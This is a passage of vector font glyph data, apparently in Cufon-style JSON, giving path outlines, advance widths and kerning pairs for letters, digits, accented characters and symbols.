3,1r34,23v2,1,3,3,3,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"237,-5v0,4,-1,5,-5,5r-87,0v-4,0,-6,-2,-6,-5v0,-2,1,-3,3,-5r74,-53v7,-5,11,-13,11,-24v0,-10,-4,-18,-12,-25v-8,-7,-17,-10,-27,-10v-10,0,-19,3,-26,10v-8,7,-12,15,-12,25v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6v0,-13,4,-24,14,-33v10,-9,21,-13,34,-13v13,0,25,4,35,13v10,9,14,20,14,33v0,15,-4,26,-14,33r-61,43r70,0v4,0,5,2,5,6xm238,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4r209,-209v1,-1,3,-2,4,-2v4,0,6,2,6,6xm77,-92v0,4,-2,5,-6,5r-46,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r18,0r0,-104r-26,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r34,-32v2,-2,3,-2,4,-2v4,0,6,3,6,7r0,115r17,0v4,0,6,2,6,6","w":245},{"d":"108,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,6,2,6,6xm119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-3,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-214r0,209v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":122},{"d":"113,-204v0,4,-2,5,-6,5v0,0,-2,-2,-8,-5v-6,-3,-11,-5,-16,-5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20r0,30r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,134v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-134r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-30v0,-11,3,-20,11,-28v8,-8,18,-12,29,-12v12,0,21,4,28,12v1,1,2,3,2,4","w":113},{"d":"125,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm55,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm142,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":150},{"d":"135,-63v0,17,-7,32,-19,44v-12,12,-27,19,-45,19v-17,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-44v0,-4,1,-6,5,-6v4,0,6,2,6,6v0,14,5,27,15,37v10,10,23,15,37,15v15,0,28,-5,38,-15v10,-10,15,-23,15,-37v0,-15,-5,-28,-15,-38v-10,-10,-24,-15,-38,-15v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15v14,0,27,5,37,15v10,10,15,23,15,37v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,23,11,36","w":142},{"d":"99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":106,"k":{".":27,"-":27,",":94}},{"d":"119,-203v0,1,0,3,-1,5v-5,8,-14,12,-27,12v-8,0,-17,-3,-26,-11v-9,-8,-16,-12,-21,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-4v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,17,11,22,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,5,1,5,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"131,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,12,22,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"40,-139v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,3,5,3,8xm34,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-151v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,151","w":57},{"d":"97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"127,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157},{"d":"113,-15v0,1,-1,2,-2,3v-7,8,-16,12,-28,12v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-99r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,99v0,8,3,14,9,20v6,6,13,9,21,9v5,0,10,-2,16,-5v6,-3,8,-5,8,-5v4,0,6,2,6,6","w":120},{"d":"75,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"135,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-204r-59,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-111v-13,-1,-24,-7,-33,-17v-9,-10,-13,-22,-13,-35v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15r69,0v4,0,6,2,6,6r0,209xm54,-127r0,-82v-10,1,-18,6,-25,14v-7,8,-10,17,-10,27v0,10,3,19,10,27v7,8,15,13,25,14","w":157},{"d":"127,-284v0,2,-1,3,-3,4r-34,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4","w":158},{"d":"208,-5v0,4,-2,5,-5,5r-175,0v-3,0,-5,-2,-5,-5r0,-140v0,-3,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":231},{"d":"150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"112,-75v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-4,-25,-12v-9,-8,-17,-11,-22,-11v-7,0,-12,2,-16,6v-4,4,-6,5,-7,5v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-5v5,-8,14,-12,27,-12v8,0,17,3,26,11v9,8,16,12,21,12v7,0,12,-2,16,-6v4,-4,6,-6,7,-6v4,0,6,2,6,6","w":119},{"d":"197,-110v0,30,-10,57,-32,78v-22,21,-48,32,-78,32v-32,0,-58,-11,-78,-32v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v1,0,3,0,4,1v23,19,46,29,70,29v26,0,49,-9,68,-27v19,-18,30,-41,31,-67r-173,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r173,0v-1,-26,-12,-49,-31,-67v-19,-18,-42,-27,-68,-27v-24,0,-47,10,-70,29v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4v20,-21,46,-32,78,-32v30,0,56,11,78,32v22,21,32,48,32,78","w":204},{"d":"100,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r34,23v2,1,3,3,3,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"150,-273v0,4,-1,6,-5,6r-116,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r116,0v4,0,5,1,5,5xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"174,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-35,-35v-5,11,-14,20,-24,27v-10,7,-22,10,-34,10v-18,0,-33,-7,-45,-19v-12,-12,-18,-26,-18,-44v0,-12,3,-25,10,-35v7,-10,16,-18,27,-23v-9,-9,-15,-17,-18,-21v-5,-8,-8,-16,-8,-26v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15v14,0,27,5,37,15v10,10,15,23,15,37v0,14,-5,27,-15,37v-10,10,-23,15,-37,15r-6,0r107,107v1,1,2,3,2,4xm112,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,9,3,17,8,24v2,3,8,9,18,19v5,-1,10,-2,15,-2v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm121,-45r-68,-68v-10,4,-19,10,-25,19v-6,9,-9,20,-9,31v0,14,5,27,15,37v10,10,23,15,37,15v11,0,21,-3,30,-9v9,-6,16,-15,20,-25","w":181},{"d":"111,18v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-20,0,-35,-9,-45,-26v-1,-1,-1,-2,-1,-3v0,-4,2,-5,6,-5v1,0,4,2,7,6v4,5,7,9,11,11v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37r0,-93v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,1,-5,5,-5v4,0,5,1,5,5r0,163","w":134},{"d":"94,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"150,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-105,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6r0,209","w":173},{"d":"158,-92v0,4,-1,5,-5,5r-65,0r0,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r64,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r65,0v4,0,5,2,5,6"},{"d":"150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157,"k":{"Y":60,"V":74,"O":37}},{"d":"94,-92v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11"},{"d":"181,-214v0,1,-1,2,-2,4r-155,199r152,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-163,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r155,-199r-152,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r163,0v4,0,5,2,5,6","w":189},{"d":"127,-63v0,13,-4,25,-12,36v-8,11,-17,19,-30,23r0,45v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-42v-3,1,-7,1,-10,1v-3,0,-7,0,-10,-1r0,42v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-45v-16,-5,-27,-15,-34,-28v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v8,11,17,18,25,22r0,-105v-9,-4,-17,-11,-23,-20v-6,-9,-8,-18,-8,-28v0,-10,2,-19,8,-28v6,-9,14,-16,23,-20r0,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,42v3,-1,7,-1,10,-1v3,0,7,0,10,1r0,-42v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,45v4,2,9,6,14,11v7,6,10,10,10,14v0,4,-1,5,-5,5v-2,0,-4,-1,-5,-3v-5,-7,-10,-11,-14,-14r0,80v13,4,22,12,30,23v8,11,12,24,12,37xm74,-126r0,-82v-3,-1,-7,-1,-10,-1v-3,0,-7,0,-10,1r0,80v4,0,11,1,20,2xm43,-133r0,-70v-13,8,-20,19,-20,35v0,16,7,27,20,35xm116,-63v0,-10,-2,-20,-8,-29v-6,-9,-13,-16,-23,-20r0,97v10,-4,17,-11,23,-20v6,-9,8,-18,8,-28xm74,-12r0,-103v-5,0,-11,-1,-20,-2r0,105v3,1,7,1,10,1v3,0,7,0,10,-1","w":134},{"d":"197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209xm150,29v0,11,-3,21,-11,29v-8,8,-18,12,-29,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,21,4,29,12v8,8,11,17,11,28","w":220},{"d":"137,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm67,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"112,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3v-24,-47,-35,-71,-35,-72v0,-1,11,-25,35,-72v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-12,24,-35,70v23,46,35,69,35,70xm54,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3v-24,-47,-35,-71,-35,-72v0,-1,11,-25,35,-72v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-12,24,-35,70v23,46,35,69,35,70","w":119},{"d":"158,-92v0,2,-1,3,-4,5v-7,4,-32,16,-74,37v-43,21,-66,33,-67,33v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5r129,-65r-129,-64v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,24,12,67,33v42,21,67,33,74,37v3,2,4,4,4,6"},{"d":"53,-214r0,232v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-9,0,-19,-2,-27,-7v-8,-5,-14,-11,-18,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,5,2,8,6v4,5,7,10,11,12v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,1,-6,5,-6v4,0,5,2,5,6","w":76},{"d":"40,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"123,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"173,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-4,-37,-10v-11,-6,-20,-15,-27,-26r0,100v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-209v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,31v7,-11,16,-21,27,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm163,-75v0,-18,-6,-33,-19,-46v-13,-13,-28,-18,-46,-18v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,27,19,45,19v18,0,33,-6,46,-19v13,-13,19,-27,19,-45","w":181},{"d":"181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181,"k":{"u":15,"o":37,"e":37,"a":30,"A":41,";":27,":":12,".":35,"-":35,",":56}},{"d":"112,-168v0,14,-6,27,-16,37v-10,10,-22,15,-36,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,16,23,16,37xm228,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v14,0,27,6,37,16v10,10,15,22,15,36xm228,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r209,-209v1,-1,3,-2,4,-2v4,0,6,2,6,6xm101,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm217,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":235},{"d":"34,-63v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-151v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,151xm40,-11v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11","w":57},{"d":"158,-145v0,2,-6,9,-18,21v12,14,18,30,18,49v0,19,-6,35,-18,49v12,12,18,19,18,21v0,4,-1,5,-5,5v-2,0,-9,-6,-21,-18v-14,12,-30,18,-49,18v-19,0,-35,-6,-49,-18v-12,12,-19,18,-21,18v-4,0,-5,-1,-5,-5v0,-2,6,-9,18,-21v-12,-14,-18,-30,-18,-49v0,-19,6,-35,18,-49v-12,-12,-18,-19,-18,-21v0,-4,1,-5,5,-5v2,0,9,6,21,18v14,-12,30,-18,49,-18v19,0,35,6,49,18v12,-12,19,-18,21,-18v4,0,5,1,5,5xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,18,6,32,19,45v13,13,27,19,45,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"208,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-69,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r69,0v30,0,57,11,78,32v21,21,32,48,32,78xm197,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,198r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":216,"k":{".":9,",":45}},{"d":"173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r129,0r0,-99v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209","w":196},{"d":"94,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"83,-208v0,7,-4,11,-12,11v-8,0,-11,-4,-11,-11v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,4,5,4,8xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"173,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-4,-37,-10v-